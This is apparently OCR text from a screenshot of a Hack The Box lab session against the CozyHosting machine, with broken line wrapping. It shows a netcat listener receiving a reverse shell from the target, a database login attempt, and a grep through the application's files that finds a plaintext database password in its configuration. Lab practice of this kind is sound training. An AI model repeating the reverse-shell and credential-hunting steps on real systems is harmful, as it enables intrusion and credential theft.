 Sep 30 | 5:05
192.168.93.131
10.10.14.134
10.10.11.230
Screenshot taken.
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 48022
bash: cannot set terminal process group (1063): Inappropriate ioctl for dev
ice
bash: no job control in this shell
app@cozyhosting:/app$ psql -h 0.0.0.0 -p 5432 -U postgres
tches
./BOOT-INF/classes/templates/login.html:
<label for="yourPassword" class="form-label">Password</lab
el>
./BOOT-INF/classes/templates/login.html:
<input type="password" name="password" class="form-control
" id="yourPassword"
./BOOT-INF/classes/templates/login.html:
<div class="invalid-feedback">Please enter your password!<
/div>
./BOOT-INF/classes/templates/login.html:
<p th:if="${param.error}" class="text-center small">Invalid us
ername or password</p>
./BOOT-INF/classes/application.properties:spring.datasource.password=
Vg&nvzAQ7XxR
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.ttf
: binary file matches
grep: ./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.eot
: binary file matches
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-
lock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.less:.ri-
lock-password-line:before { content: "\eed0"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-l
ock-password-fill:before { content: "\eecf"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.css:.ri-l
ock-password-line:before { content: "\eed0"; }
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg:    <
glyph glyph-name="lock-password-fill"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.svg:    <
glyph glyph-name="lock-password-line"
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.sv
g:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-fill">
./BOOT-INF/classes/static/assets/vendor/remixicon/remixicon.symbol.sv
g:</symbol><symbol viewBox="0 0 24 24" id="ri-lock-password-line">
grep: ./BOOT-INF/classes/htb/cloudhosting/secutiry/SecurityConfig.cla
ss: binary file matches
grep: ./BOOT-INF/classes/htb/cloudhosting/database/CozyUser.class: bi
nary file matches